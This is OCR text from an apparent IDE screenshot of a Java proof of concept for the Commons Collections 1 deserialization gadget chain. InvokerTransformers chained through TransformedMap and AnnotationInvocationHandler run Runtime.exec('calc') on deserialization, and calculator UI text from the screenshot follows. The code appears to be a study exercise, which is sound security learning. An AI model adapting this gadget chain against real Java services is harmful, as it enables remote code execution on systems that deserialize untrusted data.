 File Edit View Navigate Code Refactor Build Run Tools VCS Window Help CC1 - Main.java
C1 src main java org example Main
ChainedTransformer.java AnnotationInvocationHandler.java AbstractMapEntryDecorator.java Main.java va Target.java
Cons Cc W .* 8 results
8 3
1 package org.example;
2 import org.apache.commons.collections.Transformer;
3 import org.apache.commons.collections.functors.ChainedTransformer;
4 import org.apache.commons.collections.functors.ConstantTransformer;
5 import org.apache.commons.collections.functors.InvokerTransformer;
6 import org.apache.commons.collections.map.TransformedMap;
7 import java.io.FileInputStream;
8 import java.io.FileOutputStream;
9 import java.io.ObjectInputStream;
10 import java.io.ObjectOutputStream;
11 import java.lang.annotation.Target;
12 import java.lang.reflect.Constructor;
13 import java.util.HashMap;
14 import java.util.Map;
15
16 public class Main {
17 public static void main(String[] args) throws Exception {
18 Transformer[] transformers=new Transformer[]{
19 new ConstantTransformer(Runtime.class),
20 new InvokerTransformer( methodName: "getMethod",new Class[]{String.class,Class[].class},new Object[]{"getRuntime",null}),
21 new InvokerTransformer( methodName: "invoke",new Class[]{Object.class,Object[].class},new Object[]{null,null}),
22 new InvokerTransformer( methodName: "exec",new Class[]{String.class},new Object[]{"calc"})
23 };
24 ChainedTransformer chainedTransformer = new ChainedTransformer(transformers);
25 HashMap<Object,Object> map=new HashMap<>();
26 map.put("value","aaa");
27 Map<Object,Object> transformedmap = TransformedMap.decorate(map, keyTransformer: null, chainedTransformer);
28 Class c = Class.forName( className: "sun.reflect.annotation.AnnotationInvocationHandler");
29 Constructor annotationconstructor = c.getDeclaredConstructor(Class.class, Map.class);
30 annotationconstructor.setAccessible(true);
31 Object o =  annotationconstructor.newInstance(Target.class, transformedmap);
32 serialize(o);
33 unserialize( filename: "ser.bin");
34 }
1 usage
35 public static void serialize(Object obj) throws Exception {
36 ObjectOutputStream oos=new ObjectOutputStream(new FileOutputStream( name: "ser.bin"));
37 oos.writeObject(obj);
计算器
程序员
0
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS M
按位 位移位
A << >> C
B ( ) % ÷
C 7 8 9 ×
D 4 5 6 −
E 1 2 3 +
F +/− 0 . =